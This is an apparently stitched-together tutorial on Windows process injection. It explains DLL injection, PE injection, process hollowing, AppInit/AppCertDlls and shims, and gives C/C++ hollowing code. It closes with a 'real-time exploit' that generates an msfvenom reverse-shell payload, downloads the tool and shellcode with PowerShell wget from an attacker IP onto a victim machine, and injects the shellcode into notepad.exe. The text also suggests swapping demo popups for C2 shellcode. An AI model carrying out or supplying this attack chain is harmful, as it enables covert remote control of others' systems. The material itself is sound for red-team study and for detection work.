

Step 1: The malware issues a standard Windows API call (OpenProcess) to attach to the victim process. Due to the privilege model in Windows, the malware can only attach to a process that is of equal or lower privilege than itself.

Step 2: A small section of memory is allocated within the victim process using VirtualAllocEx. This memory is allocated using "write" access. The malware will then issue WriteProcessMemory to store the path of the DLL to that memory location.

Step 3: The malware looks for the address of the LoadLibrary function within the victim process' space. This address will be used in Step 4.

Step 4: The malware calls CreateRemoteThread, passing in the address of LoadLibrary found in Step 3. It will also pass in the DLL path that it created in Step 2. CreateRemoteThread will now execute in the victim process and invoke LoadLibrary, which in turn loads the malicious DLL. When the malicious DLL loads, the DLL entry method, DLLMain, will be invoked. This will be where malicious activities will take place.

# **Technique #2: PE Injection**

A Portable Execution (PE) is a Windows file format for executable code. It is a data structure containing all the information required so that Windows knows how to execute it.

PE injection is a technique in which malware injects a malicious PE image into an already running process. An advantage of this technique over DLL injection is that this is a disk-less operation, i.e. the malware does not need to write its payload onto disk prior to the injection.



Step 1: The malware gets the victim process' base address and size.

Step 2: The malware allocates enough memory in the victim process to insert its malicious PE image.

Step 3: As the inserted image will have a different base address once it is injected into the affected process, the malware will need to find the victim process's relocation table offset first. With this offset, the malware will modify the image so that any absolute addresses in the image will point to the right functions. Once the malicious PE image has been updated, the malware copies it into the process.

Step 4: The malware looks for the entry function to be executed and runs it using CreateRemoteThread.

# **Technique #3: Process Hollowing**

Unlike the first two techniques, where malware injects into a running process, process hollowing is a technique where the malware launches a legitimate process but replaces the process' code with malicious code. The advantage of this technique is that the malware becomes independent of what is currently running on the victim's system. Furthermore, by launching a legitimate process (e.g. Notepad or svchost.exe), users will not be alarmed even if they were to look through the process list.



Step 1: The malware creates a legitimate process, like Notepad, but instructs Windows to create it as a suspended process. This means that the new process will not start executing.

Step 2: The malware hollows out the process by unmapping memory regions associated with it.

Step 3: The malware allocates memory for its own malicious code and copies it into the process' memory space. It then calls SetThreadContext on the victim process, which changes the execution context of the process to that of the malicious one that was just created.

Step 4: The malware resumes the process; thereby executing the malicious code.

# Technique #4: Injection and Persistence via Registry Modification

The Windows Registry is a hierarchical database that stores information required by Windows and programs in order to run properly. The registry stores information such as customisation settings, driver data and startup programs.

The two keys, Appinit\_Dlls and AppCertDlls, that malware use for both injection and persistence can be found here:

HKLM\Software\Microsoft\Windows NT\CurrentVersion\Windows\Appinit\_Dlls HKLM\Software\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\Appinit\_Dlls HKLM\System\CurrentControlSet\Control\Session Manager\AppCertDlls

While managing to add their entries in the registry has far reaching effects, modifying the values of these keys requires the malware to have administrative rights.

# Appinit\_DLL

The Appinit\_DLL registry key allows custom DLLs to be loaded into the address space of every application. This allows software developers an easy way to hook onto system APIs defined in user32.dll that will be used across every application. User32.dll is a system DLL that many graphical applications will import as it contains functions such as controlling dialog boxes or reacting mouse events.

Malware that successfully registers their malicious DLLs in this key will be able to intercept system API calls for every graphical application for nefarious purposes.

To mitigate abuse, Windows 8 and later versions with secure boot enabled have automatically disabled this mechanism. Microsoft does not allow developers to attain certification for applications that rely on this in a bid to discourage developers from abusing this key.

#### AppCertDlls

This is similar to Appinit\_DLL; malware that manages to add their DLLs to this registry key will get to be imported by any application which calls functions like CreateProcess, CreateProcessAsUser, CreateProcessWithLogonW, CreateProcessWithTokenW, and WinExec.

#### **Technique #5: Injection using Shims**

The Shim infrastructure, provided by Microsoft for backward compatibility, allows Microsoft to update system APIs while not breaking applications. It does so by allowing API calls to be redirected from Windows to an alternative code — the shim.

Windows comes with a Shim engine which checks a shim database for any applicable shims whenever it loads a binary. Malware can install their own shim database on to an affected program, and the Shim engine will load the malware's DLL whenever the program is run. The malware can then intercept any calls that the program makes.

Process Injection Techniques used by Malware | by Angelystor | CSG @ GovTech | Medium

# Process Hollowing in C#

Fundamental concept is quite straightforward. In the process hollowing code injection technique, an attacker creates a new process in a suspended state, its image is then unmapped (hollowed) from the memory, a malicious binary gets written instead and finally, the program state is resumed which executes the injected code. Workflow of the technique is:

Step 1: Creating a new process in a suspended state:

# • CreateProcessA() with CREATE\_SUSPENDED flag set

Step 2: Swap out its memory contents (unmapping/hollowing):

### • NtUnmapViewOfSection()

Step 3: Input malicious payload in this unmapped region:

- VirtualAllocEx : To allocate new memory
- WriteProcessMemory() : To write each of malware sections to target the process space

Step 4: Setting EAX to the entrypoint:

• SetThreadContext()

Step 5: Start the suspended thread:

• ResumeThread()

Programmatically speaking, in the original code, the following code was used to demonstrate the same which is explained below

#### Step 1: Creating a new process

An adversary first creates a new process. To create a benign process in suspended mode the functions are used:

# • CreateProcessA() and flag CREATE\_SUSPENDED

Following code, snippet is taken from the original source <u>here</u>. An explanation is as follows:

- pStartupInfo is the pointer to the STARTUPINFO structure which specifies the appearance of the window at creation time
- pProcessInfo is the pointer to the PROCESS\_INFORMATION structure that contains details about a process and its main thread. It returns a handle called hProcess which can be used to modify the memory space of the process created.
- These two pointers are required by CreateProcessA function to create a new process.

- CreateProcessA creates a new process and its primary thread and inputs various different flags. One such flag being the CREATE\_SUSPENDED. This creates a process in a suspended state. For more details on this structure, refer <u>here</u>.
- If the process creation fails, function returns 0.
- Finally, if the pProcessInfo pointer doesn't return a handle, means the process hasn't been created and the code ends.

```
printf("Creating process\r\n");
```

```
LPSTARTUPINFOA pStartupInfo = new STARTUPINFOA();
```

```
LPPROCESS_INFORMATION pProcessInfo = new PROCESS_INFORMATION();
```

```
CreateProcessA
(
0,
pDestCmdLine,
0,
0,
0,
CREATE_SUSPENDED,
0,
0,
pStartupInfo,
pProcessInfo
);
if (!pProcessInfo->hProcess)
{
printf("Error creating process\r\n");
return;
}
```

# Step 2: Information Gathering

# • Read the base address of the created process

We have to know the base address of the created process so that we can use this to copy this memory block to the created process' memory block later. This can be done using:

# NtQueryProcessInformation + ReadProcessMemory

Also, can be done easily using a single function:

# ReadRemotePEB(pProcessInfo->hProcess) PPEB pPEB = ReadRemotePEB(pProcessInfo->hProcess);

• Read the NT Headers format (from the PE structure) from the PEB's image address.

This is essential as it contains information related to OS which is needed in further code. This can be done using ReadRemoteImage(). pImage is a pointer to hProcess handle and ImageBaseAddress.

PLOADED\_IMAGE pImage = ReadRemoteImage

(

pProcessInfo->hProcess,

pPEB->ImageBaseAddress

);

# Step 3: Unmapping (hollowing) and swapping the memory contents

• Unmapping

After obtaining the NT headers, we can unmap the image from memory.

- Get a handle of NTDLL, a file containing Windows Kernel Functions
- HMODULE obtains a handle hNTDLL that points to NTDLL's base address using GetModuleHandleA()
- GetProcAddress() takes input of NTDLL
- handle to ntdll that contains the "NtUnmapViewOfSection" variable name stored in the specified DLL
- Create NtUnmapViewOfSection variable which carves out process from the memory

printf("Unmapping destination section\r\n");

```
HMODULE hNTDLL = GetModuleHandleA("ntdll");
```

```
FARPROC fpNtUnmapViewOfSection = GetProcAddress
```

(

hNTDLL,

"NtUnmapViewOfSection"

);

\_NtUnmapViewOfSection NtUnmapViewOfSection =

(\_NtUnmapViewOfSection)fpNtUnmapViewOfSection;

```
DWORD dwResult = NtUnmapViewOfSection
```

pProcessInfo->hProcess,

pPEB->ImageBaseAddress

);

# • Swapping memory contents

Now we have to map a new block of memory for source image. Here, a malware would be copied to a new block of memory. For this we need to provide:

- A handle to process,
- Base address,
- Size of the image,
- Allocation type-> here, MEM\_COMMIT | MEM\_RESERVE means we demanded and reserved a particular contiguous block of memory pages
- Memory protection constant. Read <u>here</u>. PAGE\_EXECUTE\_READWRITE -> enables RWX on the committed memory block.

```
PVOID pRemoteImage = VirtualAllocEx
```

```
(
```

pProcessInfo->hProcess,

pPEB->ImageBaseAddress,

pSourceHeaders->OptionalHeader.SizeOfImage,

MEM\_COMMIT | MEM\_RESERVE,

PAGE\_EXECUTE\_READWRITE

);

# Step 4: Copy this new block of memory (malware) to the suspended process memory

Here, section by section, our new block of memory (pSectionDestination) is being copied to the process memory's (pSourceImage) virtual address

for (DWORD x = 0; x < pSourceImage->NumberOfSections; x++)

{

if (!pSourceImage->Sections[x].PointerToRawData)

continue;

PVOID pSectionDestination = (PVOID)((DWORD)pPEB->ImageBaseAddress + pSourceImage->Sections[x].VirtualAddress);

}

# Step 5: Rebasing the source image

Since the source image was loaded to a different **ImageBaseAddress** than the destination process, it needs to be rebased in order for the binary to resolve addresses of static variables and other absolute addresses properly. The way the windows loader knows how to patch the images in memory is by referring to a relocation table residing in the binary.

```
for (DWORD y = 0; y < dwEntryCount; y++)</pre>
{
dwOffset += sizeof(BASE_RELOCATION_ENTRY);
if (pBlocks[y].Type == 0)
continue;
DWORD dwFieldAddress = pBlockheader->PageAddress + pBlocks[y].Offset;
DWORD dwBuffer = 0;
ReadProcessMemory
(
pProcessInfo->hProcess,
(PVOID)((DWORD)pPEB->ImageBaseAddress + dwFieldAddress),
&dwBuffer,
sizeof(DWORD),
0
);
dwBuffer += dwDelta;
BOOL bSuccess = WriteProcessMemory
(
pProcessInfo->hProcess,
(PVOID)((DWORD)pPEB->ImageBaseAddress + dwFieldAddress),
&dwBuffer,
sizeof(DWORD),
0
);
}
```

#### Step 6: Setting EAX to the entrypoint and Resuming Thread

Now, we'll get the thread context, set EAX to entrypoint using SetThreadContext and resume execution using ResumeThread()

- EAX is a special purpose register which stores the return value of a function. Code execution begins where EAX points.
- The thread context includes all the information the thread needs to seamlessly resume execution, including the thread's set of CPU registers and stack.

LPCONTEXT pContext = **new** CONTEXT();

pContext->ContextFlags = CONTEXT\_INTEGER;

GetThreadContext(pProcessInfo->hThread, pContext)

DWORD dwEntrypoint = (DWORD)pPEB->ImageBaseAddress + pSourceHeaders->OptionalHeader.AddressOfEntryPoint;

pContext->Eax = dwEntrypoint; //EAX set to the entrypoint

SetThreadContext(pProcessInfo->hThread, pContext)

ResumeThread(pProcessInfo->hThread) //Thread resumed

### Step 7: Replacing genuine process with custom code

Finally, we need to pass our custom code that is to be replaced with a genuine process. In the code given by John Leitch, a function called CreateHallowedProcess is being used that encapsulates all of the code we discussed in step 1 through 6 and it takes as an argument the name of the genuine process (here, svchost) and the path of the custom code we need to inject (here, HelloWorld.exe)

pPath[strrchr(pPath, '\\') - pPath + 1] = 0;

strcat(pPath, "helloworld.exe");

CreateHollowedProcess("svchost",pPath);

#### **Demonstration 1**

The official code can be downloaded, and inspected and the EXEs provided can be run using Process Hollowing. The full code can be downloaded <u>here</u>. Once downloaded, extract and run ProcessHollowing.exe which contains the entire code described above. As you'd be able to see that the file has created a new process and injected HelloWorld.exe in it.

| ProcessHollowing.exe                 | 26-09-2011 23:22 | 2        | Application | 11 KB |
|--------------------------------------|------------------|----------|-------------|-------|
| 📜 src                                | 12-04-2022 12:53 | 3        | File folder |       |
| HelloWorld.exe                       | 26-09-2011 23:22 | 2        | Application | 41 KB |
| C:\Hollowing\ProcessHollowing.exe    |                  |          |             |       |
| Creating process                     | Hello World      | $\times$ |             |       |
| Opening source image                 |                  |          |             |       |
| Allocating memory                    | Hello World      |          |             |       |
| Source image base: 0x00400000        | nello wond       |          |             |       |
| Destination image base: 0x00D80000   |                  | _        |             |       |
| Relocation delta: 0x00980000         | OK               |          |             |       |
| Writing headers                      |                  |          |             |       |
| Writing .text section to 0x00D81000  |                  |          |             |       |
| Writing .rdata section to 0x00D88000 |                  |          |             |       |
| Writing rsrc section to 0x00D8A000   |                  |          |             |       |
| Writing .reloc section to 0x00D8D000 |                  |          |             |       |
| Rebasing image                       |                  |          |             |       |
| Getting thread context               |                  |          |             |       |
| Setting thread context               |                  |          |             |       |
| Resuming thread                      |                  |          |             |       |
| Process hollowing complete           |                  |          |             |       |
| Press any key to continue            |                  |          |             |       |
|                                      |                  |          |             |       |

Upon inspecting this in Process Explorer, we see that a new process spawns svchost, but there is no mention of HelloWorld.exe, which means the EXE has now been masqueraded.

| o chrome.exe         | < 0.01 | 80,368 K   | 1,32,352 K | 11928 Google Chrome                | Google LLC    |
|----------------------|--------|------------|------------|------------------------------------|---------------|
| o chrome.exe         |        | 18,956 K   | 48,728 K   | 22316 Google Chrome                | Google LLC    |
| o chrome.exe         |        | 23,700 K   | 55,768 K   | 17636 Google Chrome                | Google LLC    |
| C chrome.exe         | V      | 19,096 K   | 49,200 K   | 7812 Google Chrome                 | Google LLC    |
| C chrome.exe         |        | 31,232 K   | 69,556 K   | 18052 Google Chrome                | Google LLC    |
| o chrome.exe         |        | 18,780 K   | 48,796 K   | 14748 Google Chrome                | Google LLC    |
| C chrome.exe         |        | 7,392 K    | 21,176 K   | 2772 Google Chrome                 | Google LLC    |
| Chrome.exe           |        | 6,836 K    | 16,804 K   | 16544 Google Chrome                | Google LLC    |
| o chrome.exe         | 0.19   | 77,152 K   | 1,26,364 K | 21492 Google Chrome                | Google LL(    |
| o chrome.exe         |        | 12,520 K   | 28,268 K   | 10576 Google Chrome                | Google LLC    |
| anotepad exe         |        | 3,308 K    | 19,052 K   | 2540 Notepad                       | Microsoft C   |
| ProcessHollowing.exe |        | 892 K      | 5,788 K    | 20228                              |               |
| conhost.exe          |        | 7,020 K    | 16,516 K   | 12748 Console Window Host          | Microsoft C   |
| svchost.exe          |        | 2,312 K    | 9,284 K    | 7136 Host Process for Windows S.   | Microsoft C   |
| cmd.exe              |        | 4,496 K    | 5.404 K    | 9136 Windows Command Process       | s Microsoft C |
| RadeonSoftware.exe   |        | 1,77,020 K | 14.856 K   | 4736 Radeon Software: Host Appl    | i Advanced I  |
| cncmd.exe            |        | 1,460 K    | 6.004 K    | 10088 Radeon Software: Command     | I Advanced I  |
| AMDRSSrcExt.exe      |        | 41,932 K   | 32,024 K   | 15472 Radeon Settings: Source Ext  | Advanced      |
| AMDRSServ.exe        |        | 5,012 K    | 14,472 K   | 14028 Radeon Settings: Host Servi  | ce Advanced I |
| and a stars          | Curr   | E 40 M     | 0.000 K    | 22440 Linet Deserves for Mindaus C | Minute - P.C. |

**NOTE:** To modify this code and inject your own shell (generated from tools like msfvenom) can be done manually using visual studio and rebuilding the source code but that is beyond the scope of this article.

#### **Demonstration 2**

Ryan Reeves created a PoC of the technique which can be found <u>here</u>. In part 1 of the PoC, he has coded a Process Hollowing exe which contains a small PoC code popup that gets injected in a legit explorer.exe process. This is a standalone EXE and hence, the hardcoded popup balloon can be replaced with msfvenom shellcode to give a reverse shell to your own C2 server. It can be run like so and you'd receive a small popup:

| C:\Hollow | ving>Hollow | ProcessInjection1.e | xe 🚽    | _  |          |
|-----------|-------------|---------------------|---------|----|----------|
| Copying d | lata from:  | .textbss            |         |    |          |
| Copying d | lata from:  | .text               | YO!     |    | $\times$ |
| Copying d | lata from:  | .rdata              |         |    |          |
| Copying d | lata from:  | .data               | o fr    |    |          |
| Copying d | lata from:  | .idata              | YO!     |    |          |
| Copying d | lata from:  | .msvcjmc <b>=</b> 0 |         |    |          |
| Copying d | lata from:  | .00cfg              |         |    |          |
| Copying d | lata from:  | .rsrc               |         |    | _        |
| Copying d | data from:  | .reloc              |         | OK |          |
|           |             |                     |         |    |          |
| Created F | Process id: | 11744               |         |    |          |
| Created p | process Ima | ge Base Address 0x2 | c0000   |    |          |
| Injected  | process Im  | age Base Address Øx | 2f30000 |    |          |
|           |             |                     |         |    |          |
| C:\Hollow | ving>_      |                     |         |    |          |

Upon checking in process explorer, we see that a new explorer.exe process has been created with the same specified process ID indicating that our EXE has been successfully masqueraded using hollowing technique.

| anotepad.exe           |      | 3,220 N    | 19,040 N | 2540 Notepad         |
|------------------------|------|------------|----------|----------------------|
| 📃 д RadeonSoftware.exe |      | 1,77,048 K | 14,908 K | 4736 Radeon Softv    |
| cncmd.exe              |      | 1,460 K    | 6,004 K  | 10088 Radeon Softv   |
| AMDRSSrcExt.exe        |      | 41,928 K   | 32,020 K | 15472 Radeon Setti   |
| AMDRSServ.exe          |      | 5,012 K    | 14,472 K | 14028 Radeon Setti   |
| svchost.exe            | Susp | 548 K      | 2,820 K  | 22440 Host Process   |
| svchost.exe            | Susp | 540 K      | 2,852 K  | 21828 Host Process   |
| svchost.exe            | Susp | 544 K      | 2,880 K  | 21604 Host Process   |
| svchost.exe            | Susp | 552 K      | 2,916 K  | 18896 Host Process   |
| 🚑 procexp64.exe        | 0.38 | 38,656 K   | 59,140 K | 20976 Sysinternals F |
| explorer.exe           |      | 2,588 K    | 10,164 K | 14088 Windows Exp    |
|                        |      |            |          |                      |

#### **Demonstration 3: Real-Time Exploit**

We saw two PoCs above but the fact is both of these methods aren't beginner-friendly and need coding knowledge to execute the attack in real-time environment. Lucky for us, in comes ProcessInjection.exe tool created by <u>Chirag Savla</u> which takes a raw shellcode as input from a text file and injects into a legit process as specified by the user. It can be downloaded and compiled using Visual Studio for release (Go to Visual studio->open .sln file->build for release)

Now, first, we need to create our shellcode. Here, I'm creating a hexadecimal shellcode for reverse\_tcp on CMD

msfvenom -p windows/x64/shell\_reverse\_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f hex



Now, this along with our ProcessInjection.exe file can be transferred to the victim system. Then, use the command to run our shellcode using Process Hollowing technique. Here,

/t:3 Specified Process Hollowing

/f Specifies the type of shellcode. Here, it is hexadecimal

/path: Full path of the shellcode to be injected. Here, same folder so just "hex.txt" given

/ppath: Full path of the legitimate process to be spawned

powershell wget 192.168.0.89/ProcessInjection.exe -O ProcessInjection.exe

powershell wget 192.168.0.89/hex.txt -O hex.txt

ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32\notepad.exe"

